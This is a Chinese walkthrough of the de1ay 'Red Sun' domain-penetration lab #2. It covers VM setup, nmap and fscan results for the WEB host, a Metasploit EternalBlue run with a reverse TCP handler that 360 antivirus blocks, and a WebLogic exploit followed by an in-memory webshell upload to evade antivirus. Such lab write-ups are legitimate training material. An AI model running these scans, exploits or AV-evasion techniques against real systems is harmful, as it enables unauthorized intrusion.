红日靶场 #2
备注
| 标签 | 信息 |
|---|---|
| 作者 | de1ay |
| 创建时间 | 2019 年 10 月 21 日 14:21 |
| 标签 | 威胁情报 , 内网渗透 , Kill Chain , 域渗透 , 安全靶场 |
虚拟机密码
1qaz@WSX
官方给出的拓扑图

靶场部署
解压后应该有三个文件夹
D:.
├─DC
├─PC
│ └─caches
│ └─GuestAppsCache
│ ├─appData
│ └─launchMenu
└─WEB
└─caches
└─GuestAppsCache
├─appData
└─launchMenu
根据官网给出的网络信息,在虚拟网卡中编辑一块 Host-Only 模式的网卡

然后编辑各个虚拟机的网卡,按照先 NAT 后 Host-Only 的顺序进行部署



| Machine | IP Address #1 | IP Address #2 |
|---|---|---|
| WEB.de1ay.com | 10.10.10.80 | 192.168.200.80 |
| PC.de1ay.com | 10.10.10.201 | 192.168.200.201 |
| DC.de1ay.com | 10.10.10.10 |
同时,在虚拟机部署成功之后,需要在 WEB.de1ay.com 和 PC.de1ay.com 两台靶机内,将以下服务启动
- Server
- Workstation
- Computer Browser
同时,在 WEB.de1ay.com 虚拟机内,以管理员权限执行 C:\Oracle\Middleware\user_projects\domains\base_domain\startWebLogic.cmd 这个脚本,才能启动 WebLogic 服务
WEB.de1ay.com
nmap
sudo nmap --script=vuln -A --min-rate=5000 -T5 -p- 192.168.200.80
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
| vulners:
| cpe:/a:microsoft:internet_information_services:7.5:
| CVE-2010-3972 10.0 https://vulners.com/cve/CVE-2010-3972
| SSV:20122 9.3 https://vulners.com/seebug/SSV:20122 *EXPLOIT*
| CVE-2010-2730 9.3 https://vulners.com/cve/CVE-2010-2730
| SSV:20121 4.3 https://vulners.com/seebug/SSV:20121 *EXPLOIT*
|_ CVE-2010-1899 4.3 https://vulners.com/cve/CVE-2010-1899
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-server-header: Microsoft-IIS/7.5
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1433/tcp open ms-sql-s Microsoft SQL Server 2008 R2 10.50.4000; SP2
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: VULNERABLE
| IDs: BID:70574 CVE:CVE-2014-3566
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_RSA_WITH_3DES_EDE_CBC_SHA
| References:
| https://www.openssl.org/~bodo/ssl-poodle.pdf
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
| https://www.imperialviolet.org/2014/10/14/poodle.html
|_ https://www.securityfocus.com/bid/70574
|_tls-ticketbleed: ERROR: Script execution failed (use -d to debug)
3389/tcp open ms-wbt-server Microsoft Terminal Service
|_ssl-ccs-injection: No reply from server (TIMEOUT)
7001/tcp open http Oracle WebLogic Server 10.3.6.0 (Servlet 2.5; JSP 2.1; T3 enabled)
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-enum:
|_ /console/login/loginForm.jsp: Oracle WebLogic Server Administration Console
|_weblogic-t3-info: T3 protocol in use (WebLogic version: 10.3.6.0)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
60966/tcp open ms-sql-s Microsoft SQL Server 2008 R2 10.50.4000; SP2
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: VULNERABLE
| IDs: BID:70574 CVE:CVE-2014-3566
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_RSA_WITH_3DES_EDE_CBC_SHA
| References:
| https://www.openssl.org/~bodo/ssl-poodle.pdf
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
| https://www.imperialviolet.org/2014/10/14/poodle.html
|_ https://www.securityfocus.com/bid/70574
|_tls-ticketbleed: ERROR: Script execution failed (use -d to debug)
Host script results:
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows Server 2008 R2 Standard 7601 Service Pack 1 (Windows Server 2008 R2 Standard 6.1)
| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
| Computer name: WEB
| NetBIOS computer name: WEB\x00
| Domain name: de1ay.com
| Forest name: de1ay.com
| FQDN: WEB.de1ay.com
|_ System time: 2024-03-14T12:21:17+08:00
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-03-14T04:21:17
|_ start_date: 2024-03-14T03:53:00
|_clock-skew: mean: -53m18s, deviation: 2h39m59s, median: 0s
|_nbstat: NetBIOS name: WEB, NetBIOS user: <unknown>, NetBIOS MAC: 00:0c:29:68:d3:5f (VMware)
Host script results:
|_smb-vuln-ms10-054: false
|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
fscan
./tools/fscan-1.8.3/fscan -h 192.168.200.80
start infoscan
192.168.200.80:80 open
192.168.200.80:1433 open
192.168.200.80:445 open
192.168.200.80:139 open
192.168.200.80:135 open
[*] alive ports len is: 5
start vulscan
[*] WebTitle http://192.168.200.80 code:200 len:0 title:None
[+] MS17-010 192.168.200.80 (Windows Server 2008 R2 Standard 7601 Service Pack 1)
Eternal Blue
尝试直接进行永恒之蓝攻击
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.200.129:4444
[*] 192.168.200.80:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.200.80:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.200.80:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.200.80:445 - The target is vulnerable.
[*] 192.168.200.80:445 - Connecting to target for exploitation.
[+] 192.168.200.80:445 - Connection established for exploitation.
[+] 192.168.200.80:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.200.80:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.200.80:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.200.80:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 192.168.200.80:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 192.168.200.80:445 - 0x00000030 6b 20 31 k 1
[+] 192.168.200.80:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.200.80:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.200.80:445 - Sending all but last fragment of exploit packet
[-] 192.168.200.80:445 - Errno::ECONNRESET: Connection reset by peer
[*] Exploit completed, but no session was created.
根据虚拟机的显示,是因为存在 360 保护,自动阻断了攻击

所以自动化永恒之蓝攻击肯定是不行的
Weblogic
对 http://192.168.200.80:7001 进行 Weblogic 漏洞检查

上传内存马,因为常规落地马会被 360 所阻断

成功得到 shell
